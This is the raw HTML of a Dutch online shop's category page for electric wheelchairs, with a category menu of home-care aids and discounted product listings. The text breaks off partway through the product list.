	<li id="nav-menu-item-6475" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.com/it/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/it.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">IT</span></a></li>
</ul></div></div>
</li>
</ul></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Elektrische rolstoelen</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl/shop/"><span itemprop="name">Producten</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl/mobiliteit/"><span itemprop="name">Mobiliteit</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>Elektrische rolstoelen</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			

<div id="primary" class="content-area"><main id="content" class="site-main">


<div class="woocommerce-notices-wrapper"></div>        <div class="product-cat-details">
            <h1>Elektrische rolstoel kopen</h1>
<p>Elektrische rolstoelen zijn een ideale oplossing voor mensen die moeite hebben met mobiliteit. Ze bieden niet alleen praktische ondersteuning, maar maken het ook mogelijk om zelfstandig en comfortabel te blijven bewegen. Dankzij de combinatie van de nieuwste technologie, ergonomisch design en veelzijdigheid zijn elektrische rolstoelen geschikt voor uiteenlopende situaties. Bent u naar een rolstoel zoekt voor binnenshuis, buitenshuis of beide? Er zijn altijd passende opties beschikbaar.</p>
        </div>
        <div class="shop-loop-before"><div class="porto-product-filters style2 mobile-sidebar "><div class="porto-product-filters-body"><aside id="woocommerce_price_filter-4" class="widget woocommerce widget_price_filter"><h3 class="widget-title">Prijs</h3><form method="get" action="https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/">
	<div class="price_slider_wrapper">
			<div class="price_slider" style="display:none;">
				</div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min. prijs</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min. prijs" />
			<label class="screen-reader-text" for="max_price">Max. prijs</label>
			<input type="text" id="max_price" name="max_price" value="3000" data-max="3000" placeholder="Max. prijs" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Prijs: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categorieën</h3><ul class="product-categories"><li class="cat-item cat-item-78 cat-parent"><a href="https://homecareinnovation.nl/adl/">ADL</a><ul class='children'>
<li class="cat-item cat-item-158"><a href="https://homecareinnovation.nl/adl/anti-slip-traptreden/">Anti-slip traptreden</a></li>
<li class="cat-item cat-item-419"><a href="https://homecareinnovation.nl/adl/grijpstokken/">Grijpstokken</a></li>
<li class="cat-item cat-item-431"><a href="https://homecareinnovation.nl/adl/hulpmiddelen-voor-ouderen/">Hulpmiddelen voor ouderen</a></li>
</ul>
</li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://homecareinnovation.nl/badkamer/">Badkamer</a><ul class='children'>
<li class="cat-item cat-item-135"><a href="https://homecareinnovation.nl/badkamer/badkameraccessoires/">Badkameraccessoires</a></li>
<li class="cat-item cat-item-136"><a href="https://homecareinnovation.nl/badkamer/bidetsystemen/">Bidetsystemen</a></li>
<li class="cat-item cat-item-137"><a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/">Douche- toiletstoelen</a></li>
<li class="cat-item cat-item-323"><a href="https://homecareinnovation.nl/badkamer/douchestretchers/">Douchestretchers</a></li>
<li class="cat-item cat-item-138"><a href="https://homecareinnovation.nl/badkamer/douchezitjes/">Douchezitjes</a></li>
<li class="cat-item cat-item-139"><a href="https://homecareinnovation.nl/badkamer/gebitverzorging/">Gebitverzorging</a></li>
<li class="cat-item cat-item-140"><a href="https://homecareinnovation.nl/badkamer/grijppalen/">Grijppalen</a></li>
<li class="cat-item cat-item-141"><a href="https://homecareinnovation.nl/badkamer/instapbaden/">Instapbaden</a></li>
<li class="cat-item cat-item-142"><a href="https://homecareinnovation.nl/badkamer/spiegels/">Spiegels</a></li>
<li class="cat-item cat-item-143"><a href="https://homecareinnovation.nl/badkamer/toilet-hulpmiddelen/">Toilet hulpmiddelen</a></li>
<li class="cat-item cat-item-144"><a href="https://homecareinnovation.nl/badkamer/toiletframes/">Toiletframes</a></li>
<li class="cat-item cat-item-428"><a href="https://homecareinnovation.nl/badkamer/toiletverhoger/">Toiletverhoger</a></li>
<li class="cat-item cat-item-145"><a href="https://homecareinnovation.nl/badkamer/verpleegbaden/">Verpleegbaden</a></li>
</ul>
</li>
<li class="cat-item cat-item-409 cat-parent"><a href="https://homecareinnovation.nl/badkamer-toilet/">Badkamer &amp; Toilet</a><ul class='children'>
<li class="cat-item cat-item-437"><a href="https://homecareinnovation.nl/badkamer-toilet/badopstapjes-opstapkrukjes/">Badopstapjes &amp; opstapkrukjes</a></li>
<li class="cat-item cat-item-412"><a href="https://homecareinnovation.nl/badkamer-toilet/douchestoelen/">Douchestoelen</a></li>
<li class="cat-item cat-item-434"><a href="https://homecareinnovation.nl/badkamer-toilet/toiletframe/">Toiletframe</a></li>
<li class="cat-item cat-item-416"><a href="https://homecareinnovation.nl/badkamer-toilet/toiletframes-en-verhoging/">Toiletframes en verhoging</a></li>
<li class="cat-item cat-item-417"><a href="https://homecareinnovation.nl/badkamer-toilet/toiletsteunen/">Toiletsteunen</a></li>
<li class="cat-item cat-item-410"><a href="https://homecareinnovation.nl/badkamer-toilet/toiletstoelen/">Toiletstoelen</a></li>
</ul>
</li>
<li class="cat-item cat-item-414"><a href="https://homecareinnovation.nl/douchekruk/">Douchekruk</a></li>
<li class="cat-item cat-item-80 cat-parent"><a href="https://homecareinnovation.nl/drempelhulpen/">Drempelhulpen</a><ul class='children'>
<li class="cat-item cat-item-87"><a href="https://homecareinnovation.nl/drempelhulpen/2-zijdige-drempelhulpen/">2-Zijdige drempelhulpen</a></li>
<li class="cat-item cat-item-88"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-drempelhulpen/">3-zijdige drempelhulpen</a></li>
<li class="cat-item cat-item-89"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/">3-zijdige Rubberen Drempelhulpen</a></li>
<li class="cat-item cat-item-90"><a href="https://homecareinnovation.nl/drempelhulpen/aluminium-drempelvervangers/">Aluminium drempelvervangers</a></li>
<li class="cat-item cat-item-91"><a href="https://homecareinnovation.nl/drempelhulpen/balkonverhoging-galerijverhoging/">Balkonverhoging &amp; Galerijverhoging</a></li>
<li class="cat-item cat-item-430"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-aluminium/">Drempelhulp aluminium</a></li>
<li class="cat-item cat-item-429"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber/">Drempelhulp rubber</a></li>
<li class="cat-item cat-item-92"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber-budget/">Drempelhulp Rubber Budget</a></li>
<li class="cat-item cat-item-93"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulpen-op-maat/">Drempelhulpen op maat</a></li>
<li class="cat-item cat-item-94"><a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/">Excellent systems onderdelen</a></li>
<li class="cat-item cat-item-96"><a href="https://homecareinnovation.nl/drempelhulpen/gummy-ramps-drempelsysteem/">Gummy ramps drempelsysteem</a></li>
<li class="cat-item cat-item-97"><a href="https://homecareinnovation.nl/drempelhulpen/hellingbaan-voor-grotere-hoogtes/">Hellingbaan voor grotere hoogtes</a></li>
<li class="cat-item cat-item-98"><a href="https://homecareinnovation.nl/drempelhulpen/kant-en-klare-drempelhulpen/">Kant en klare drempelhulpen</a></li>
<li class="cat-item cat-item-99"><a href="https://homecareinnovation.nl/drempelhulpen/kit-systemen/">Kit-systemen</a></li>
<li class="cat-item cat-item-100"><a href="https://homecareinnovation.nl/drempelhulpen/polyethyleen-quickramps/">Polyethyleen Quickramps</a></li>
<li class="cat-item cat-item-101"><a href="https://homecareinnovation.nl/drempelhulpen/schuifpui-drempelhulpen/">Schuifpui drempelhulpen</a></li>
<li class="cat-item cat-item-102"><a href="https://homecareinnovation.nl/drempelhulpen/thuiszorg-kits/">Thuiszorg kits</a></li>
<li class="cat-item cat-item-103"><a href="https://homecareinnovation.nl/drempelhulpen/verlengde-drempelhulpen/">Verlengde drempelhulpen</a></li>
</ul>
</li>
<li class="cat-item cat-item-420"><a href="https://homecareinnovation.nl/handgreep-badkamer/">handgreep badkamer</a></li>
<li class="cat-item cat-item-421"><a href="https://homecareinnovation.nl/handgreep-toilet/">handgreep toilet</a></li>
<li class="cat-item cat-item-422"><a href="https://homecareinnovation.nl/handvat-badkamer/">Handvat badkamer</a></li>
<li class="cat-item cat-item-351"><a href="https://homecareinnovation.nl/hci/">HCI</a></li>
<li class="cat-item cat-item-435"><a href="https://homecareinnovation.nl/inklapbare-rollator/">Inklapbare rollator</a></li>
<li class="cat-item cat-item-81 cat-parent"><a href="https://homecareinnovation.nl/keuken/">Keuken</a><ul class='children'>
<li class="cat-item cat-item-148"><a href="https://homecareinnovation.nl/keuken/eten-drinken/">Eten &amp; Drinken</a></li>
<li class="cat-item cat-item-150"><a href="https://homecareinnovation.nl/keuken/openers/">Openers</a></li>
</ul>
</li>
<li class="cat-item cat-item-82 cat-parent"><a href="https://homecareinnovation.nl/liften/">Liften</a><ul class='children'>
<li class="cat-item cat-item-122"><a href="https://homecareinnovation.nl/liften/badliften/">Badliften</a></li>
<li class="cat-item cat-item-123"><a href="https://homecareinnovation.nl/liften/benenliften/">Benenliften</a></li>
<li class="cat-item cat-item-124"><a href="https://homecareinnovation.nl/liften/doucheliften/">Doucheliften</a></li>
<li class="cat-item cat-item-125"><a href="https://homecareinnovation.nl/liften/keukenkast-liften/">Keukenkast liften</a></li>
<li class="cat-item cat-item-126"><a href="https://homecareinnovation.nl/liften/kledingliften/">Kledingliften</a></li>
<li class="cat-item cat-item-127"><a href="https://homecareinnovation.nl/liften/rolstoellift-voor-de-trein/">Rolstoellift voor de trein</a></li>
<li class="cat-item cat-item-376"><a href="https://homecareinnovation.nl/liften/sta-op-lift/">Sta-op Lift</a></li>
<li class="cat-item cat-item-128"><a href="https://homecareinnovation.nl/liften/sta-op-liften/">Sta-op liften</a></li>
<li class="cat-item cat-item-129"><a href="https://homecareinnovation.nl/liften/toiletliften/">Toiletliften</a></li>
<li class="cat-item cat-item-130 cat-parent"><a href="https://homecareinnovation.nl/liften/wastafelliften/">Wastafelliften</a>	<ul class='children'>
<li class="cat-item cat-item-131 cat-parent"><a href="https://homecareinnovation.nl/liften/wastafelliften/elektrische-wastafelliften/">Elektrische wastafelliften</a>		<ul class='children'>
<li class="cat-item cat-item-270"><a href="https://homecareinnovation.nl/liften/wastafelliften/elektrische-wastafelliften/basicline-415/">Basicline 415</a></li>
<li class="cat-item cat-item-271"><a href="https://homecareinnovation.nl/liften/wastafelliften/elektrische-wastafelliften/basicline-433/">Basicline 433</a></li>
<li class="cat-item cat-item-269"><a href="https://homecareinnovation.nl/liften/wastafelliften/elektrische-wastafelliften/designline-417/">Designline 417</a></li>
		</ul>
</li>
<li class="cat-item cat-item-132 cat-parent"><a href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/">Handmatige wastafelliften</a>		<ul class='children'>
<li class="cat-item cat-item-272"><a href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-401/">Basicline 401</a></li>
<li class="cat-item cat-item-273"><a href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/">Basicline 403</a></li>
<li class="cat-item cat-item-274"><a href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-406/">Basicline 406</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-133"><a href="https://homecareinnovation.nl/liften/werkbladliften/">Werkbladliften</a></li>
<li class="cat-item cat-item-134"><a href="https://homecareinnovation.nl/liften/zwembadliften/">Zwembadliften</a></li>
</ul>
</li>
<li class="cat-item cat-item-83 cat-parent current-cat-parent"><a href="https://homecareinnovation.nl/mobiliteit/">Mobiliteit</a><ul class='children'>
<li class="cat-item cat-item-166 current-cat"><a href="https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/">Elektrische rolstoelen</a></li>
<li class="cat-item cat-item-167"><a href="https://homecareinnovation.nl/mobiliteit/kinderhulpmiddelen/">Kinderhulpmiddelen</a></li>
<li class="cat-item cat-item-413"><a href="https://homecareinnovation.nl/mobiliteit/looprekken/">Looprekken</a></li>
<li class="cat-item cat-item-116"><a href="https://homecareinnovation.nl/mobiliteit/rollator-accessoires/">Rollator accessoires</a></li>
<li class="cat-item cat-item-117"><a href="https://homecareinnovation.nl/mobiliteit/rollators/">Rollators</a></li>
<li class="cat-item cat-item-118"><a href="https://homecareinnovation.nl/mobiliteit/rolstoel-scootmobiel-accessoires/">Rolstoel / scootmobiel accessoires</a></li>
<li class="cat-item cat-item-119"><a href="https://homecareinnovation.nl/mobiliteit/transfer-hulpmiddelen/">Transfer hulpmiddelen</a></li>
<li class="cat-item cat-item-120"><a href="https://homecareinnovation.nl/mobiliteit/transferplanken/">Transferplanken</a></li>
<li class="cat-item cat-item-168"><a href="https://homecareinnovation.nl/mobiliteit/wandbeugels/">Wandbeugels</a></li>
<li class="cat-item cat-item-418"><a href="https://homecareinnovation.nl/mobiliteit/wandelstokken/">Wandelstokken</a></li>
</ul>
</li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://homecareinnovation.nl/obesitas/">Obesitas</a><ul class='children'>
<li class="cat-item cat-item-164"><a href="https://homecareinnovation.nl/obesitas/douchestoelen-extra-breed/">Douchestoelen extra breed</a></li>
<li class="cat-item cat-item-163"><a href="https://homecareinnovation.nl/obesitas/toiletstoelen-frames-extra-breed/">Toiletstoelen &amp; frames extra breed</a></li>
<li class="cat-item cat-item-162"><a href="https://homecareinnovation.nl/obesitas/xl-toilethulpmiddelen/">XL toilethulpmiddelen</a></li>
</ul>
</li>
<li class="cat-item cat-item-85 cat-parent"><a href="https://homecareinnovation.nl/oprijplaten/">Oprijplaten</a><ul class='children'>
<li class="cat-item cat-item-105"><a href="https://homecareinnovation.nl/oprijplaten/extra-brede-oprijplaten/">Extra brede oprijplaten</a></li>
<li class="cat-item cat-item-319"><a href="https://homecareinnovation.nl/oprijplaten/extra-sterke-oprijplaten/">Extra sterke oprijplaten</a></li>
<li class="cat-item cat-item-106"><a href="https://homecareinnovation.nl/oprijplaten/inschuifbare-oprijgoten/">Inschuifbare oprijgoten</a></li>
<li class="cat-item cat-item-107"><a href="https://homecareinnovation.nl/oprijplaten/lichtgewicht-oprijplaten/">Lichtgewicht oprijplaten</a></li>
<li class="cat-item cat-item-109"><a href="https://homecareinnovation.nl/oprijplaten/opvouwbare-oprijplaten/">Opvouwbare oprijplaten</a></li>
<li class="cat-item cat-item-110"><a href="https://homecareinnovation.nl/oprijplaten/premium-oprijgoten/">Premium Oprijgoten</a></li>
<li class="cat-item cat-item-113"><a href="https://homecareinnovation.nl/oprijplaten/uitrolbare-oprijbaan/">Uitrolbare oprijbaan</a></li>
<li class="cat-item cat-item-114"><a href="https://homecareinnovation.nl/oprijplaten/uitschuifbaar-en-opvouwbare-oprijplaten/">Uitschuifbaar en opvouwbare oprijplaten</a></li>
</ul>
</li>
<li class="cat-item cat-item-433"><a href="https://homecareinnovation.nl/outlet-sale/">Outlet sale</a></li>
<li class="cat-item cat-item-406"><a href="https://homecareinnovation.nl/platform-liften/">Platform liften</a></li>
<li class="cat-item cat-item-407"><a href="https://homecareinnovation.nl/platform-liften-op-maat-gemaakt/">Platform liften op maat gemaakt</a></li>
<li class="cat-item cat-item-408"><a href="https://homecareinnovation.nl/rolstoelen/">Rolstoelen</a></li>
<li class="cat-item cat-item-374"><a href="https://homecareinnovation.nl/seniorenbad/">seniorenbad</a></li>
<li class="cat-item cat-item-86 cat-parent"><a href="https://homecareinnovation.nl/slaapkamer/">Slaapkamer</a><ul class='children'>
<li class="cat-item cat-item-152"><a href="https://homecareinnovation.nl/slaapkamer/aankleedhulpen/">Aankleedhulpen</a></li>
<li class="cat-item cat-item-153"><a href="https://homecareinnovation.nl/slaapkamer/bed-stoeltafels/">bed-/stoeltafels</a></li>
<li class="cat-item cat-item-415"><a href="https://homecareinnovation.nl/slaapkamer/bedbeugels/">Bedbeugels</a></li>
<li class="cat-item cat-item-154"><a href="https://homecareinnovation.nl/slaapkamer/bedleuningen/">Bedleuningen</a></li>
<li class="cat-item cat-item-411"><a href="https://homecareinnovation.nl/slaapkamer/bedtafels-stoeltafels/">Bedtafels &amp; stoeltafels</a></li>
<li class="cat-item cat-item-426"><a href="https://homecareinnovation.nl/slaapkamer/luchtwisselmatrassen/">Luchtwisselmatrassen</a></li>
<li class="cat-item cat-item-157 cat-parent"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/">verpleegbedden</a>	<ul class='children'>
<li class="cat-item cat-item-328"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/antidecubitus-bedden/">Antidecubitus bedden</a></li>
<li class="cat-item cat-item-318"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/extra-lage-bedden/">Extra lage bedden</a></li>
<li class="cat-item cat-item-316"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/obesitas-bedden/">Obesitas bedden</a></li>
<li class="cat-item cat-item-317"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/sta-op-bedden/">Sta-op bedden</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-377"><a href="https://homecareinnovation.nl/sta-op-hulpen/">Sta op hulpen</a></li>
<li class="cat-item cat-item-423"><a href="https://homecareinnovation.nl/toiletbeugel/">Toiletbeugel</a></li>
</ul></aside></div></div><div class="sidebar-overlay"></div><a href="#" class="porto-product-filters-toggle sidebar-toggle d-flex d-lg-none "><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"/><line class="cls-1" x1="6" x2="9" y1="9" y2="9"/><line class="cls-1" x1="23" x2="26" y1="16" y2="16"/><line class="cls-1" x1="6" x2="17" y1="16" y2="16"/><line class="cls-1" x1="17" x2="26" y1="23" y2="23"/><line class="cls-1" x1="6" x2="11" y1="23" y2="23"/><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"/><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"/><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"/><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"/></svg> <span>Filter</span></a><form class="woocommerce-ordering" method="get">
	<label for="woocommerce-orderby-1">Sorteren op: </label>
	<select name="orderby" class="orderby" id="woocommerce-orderby-1">
					<option value="menu_order"  selected='selected'>Standaard sortering</option>
					<option value="popularity" >Sorteer op populariteit</option>
					<option value="rating" >Op gemiddelde waardering sorteren</option>
					<option value="date" >Sorteren op nieuwste</option>
					<option value="price" >Sorteer op prijs: laag naar hoog</option>
					<option value="price-desc" >Sorteer op prijs: hoog naar laag</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
	<div class="gridlist-toggle">
		<a href="/mobiliteit/elektrische-rolstoelen/" id="grid" class="porto-icon-mode-grid active" title="Grid View"></a><a href="/mobiliteit/elektrische-rolstoelen/?gridcookie=list" id="list" class="porto-icon-mode-list" title="List View"></a>
	</div>
	</div><div class="archive-products"><ul class="products products-container skeleton-loading grid pcols-lg-3 pcols-md-3 pcols-xs-2 pcols-ls-2 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-outimage_aq_onimage">
<script type="text/template">"\t\t\r\n<li class=\"product-col product-outimage_aq_onimage product type-product post-10408 status-publish first instock product_cat-elektrische-rolstoelen has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/elektrische-rolstoelen\/lichtgewicht-carbon-elektrische-rolstoel\/\" aria-label=\"product\">\r\n\t\t\t<div class=\"labels\"><div class=\"onhot\">Populair<\/div><span class=\"onsale\">Korting<\/span><\/div><div class=\"inner img-effect\"><img width=\"300\" height=\"300\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2025\/01\/X3-PHOTOS-6-300x300.png\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Lichtgewicht carbon elektrische rolstoel\" decoding=\"async\" title=\"Lichtgewicht carbon elektrische rolstoel\" \/><img width=\"300\" height=\"300\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2025\/01\/X3-PHOTOS-7-300x300.png\" class=\"hover-image\" alt=\"Lichtgewicht carbon elektrische rolstoel\" decoding=\"async\" title=\"Lichtgewicht carbon elektrische rolstoel\" \/><\/div>\t\t<\/a>\r\n\t\t\t<div class=\"links-on-image\">\r\n\t\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"?add-to-cart=10408\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_10408\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart\" data-product_id=\"10408\" data-product_sku=\"HCX3\" aria-label=\"Toevoegen aan winkelwagen: &ldquo;Lichtgewicht carbon elektrische rolstoel&ldquo;\" rel=\"nofollow\" data-success_message=\"&#039;Lichtgewicht carbon elektrische rolstoel&#039; is toegevoegd aan je winkelmand\">Toevoegen aan winkelwagen<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_10408\" class=\"screen-reader-text\">\r\n\t\t\t<\/span>\r\n\t\t<div class=\"quickview\" data-id=\"10408\" title=\"Snel bekijken\">Snel bekijken<\/div>\t<\/div>\r\n\t<\/div>\r\n\t\t<\/div>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/elektrische-rolstoelen\/\" rel=\"tag\">Elektrische rolstoelen<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/elektrische-rolstoelen\/lichtgewicht-carbon-elektrische-rolstoel\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Lichtgewicht carbon elektrische rolstoel<\/h3>\t<\/a>\r\n\t\r\n\t\t\r\n\r\n<div class=\"rating-wrap\">\r\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\r\n<\/div>\r\n\r\n\n\t<span class=\"price\"><del aria-hidden=\"true\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>3,499,95<\/bdi><\/span><\/del> <span class=\"screen-reader-text\">Oorspronkelijke prijs was: &euro;3,499,95.<\/span><ins aria-hidden=\"true\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>2,994,95<\/bdi><\/span><\/ins><span class=\"screen-reader-text\">Huidige prijs is: &euro;2,994,95.<\/span> <small class=\"woocommerce-price-suffix\">(Excl. BTW: <span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>2,475,17<\/bdi><\/span>)<\/small><p class=\"saved-sale\">Bruto: \u20ac2892.52 exlusief btw<\/p><p class=\"saved-sale\">Korting: 14.4%<\/p><p class=\"saved-sale\">Netto: <span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>2,475,17<\/bdi><\/span> exclusief btw<\/p><\/span>\n\r\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li class=\"product-col product-outimage_aq_onimage product type-product post-10409 status-publish instock product_cat-elektrische-rolstoelen has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/elektrische-rolstoelen\/lichtgewicht-elektrische-rolstoel\/\" aria-label=\"product\">\r\n\t\t\t<div class=\"labels\"><span class=\"onsale\">Korting<\/span><\/div><div class=\"inner img-effect\"><img width=\"300\" height=\"300\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2025\/01\/P10C-6-300x300.png\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Lichtgewicht elektrische rolstoel\" decoding=\"async\" title=\"Lichtgewicht elektrische rolstoel\" \/><img width=\"300\" height=\"300\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2025\/01\/P10C-3-300x300.png\" class=\"hover-image\" alt=\"Lichtgewicht elektrische rolstoel\" decoding=\"async\" title=\"Lichtgewicht elektrische rolstoel\" \/><\/div>\t\t<\/a>\r\n\t\t\t<div class=\"links-on-image\">\r\n\t\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"?add-to-cart=10409\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_10409\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart\" data-product_id=\"10409\" data-product_sku=\"HCP10\" aria-label=\"Toevoegen aan winkelwagen: &ldquo;Lichtgewicht elektrische rolstoel&ldquo;\" rel=\"nofollow\" data-success_message=\"&#039;Lichtgewicht elektrische rolstoel&#039; is toegevoegd aan je winkelmand\">Toevoegen aan winkelwagen<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_10409\" class=\"screen-reader-text\">\r\n\t\t\t<\/span>\r\n\t\t<div class=\"quickview\" data-id=\"10409\" title=\"Snel bekijken\">Snel bekijken<\/div>\t<\/div>\r\n\t<\/div>\r\n\t\t<\/div>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/elektrische-rolstoelen\/\" rel=\"tag\">Elektrische rolstoelen<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/elektrische-rolstoelen\/lichtgewicht-elektrische-rolstoel\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Lichtgewicht elektrische rolstoel<\/h3>\t<\/a>\r\n\t\r\n\t\t\r\n\r\n<div class=\"rating-wrap\">\r\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\r\n<\/div>\r\n\r\n\n\t<span class=\"price\"><del aria-hidden=\"true\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>3,299,95<\/bdi><\/span><\/del> <span class=\"screen-reader-text\">Oorspronkelijke prijs was: &euro;3,299,95.<\/span><ins aria-hidden=\"true\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>2,794,95<\/bdi><\/span><\/ins><span class=\"screen-reader-text\">Huidige prijs is: &euro;2,794,95.<\/span> <small class=\"woocommerce-price-suffix\">(Excl. BTW: <span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>2,309,88<\/bdi><\/span>)<\/small><p class=\"saved-sale\">Bruto: \u20ac2727.23 exlusief btw<\/p><p class=\"saved-sale\">Korting: 15.3%<\/p><p class=\"saved-sale\">Netto: <span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>2,309,88<\/bdi><\/span> exclusief btw<\/p><\/span>\n\r\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li class=\"product-col product-outimage_aq_onimage product type-product post-5633 status-publish last instock product_cat-elektrische-rolstoelen has-post-thumbnail taxable shipping-taxable product-type-simple\">\r\n<div 